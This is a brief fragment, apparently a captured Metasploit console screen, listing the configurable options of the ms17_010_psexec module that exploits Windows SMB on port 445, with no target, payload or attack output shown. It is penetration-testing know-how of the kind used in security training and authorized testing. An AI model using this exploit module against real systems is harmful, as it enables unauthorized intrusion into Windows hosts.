 msf5 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave b
lank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target fo
r pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share
(ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic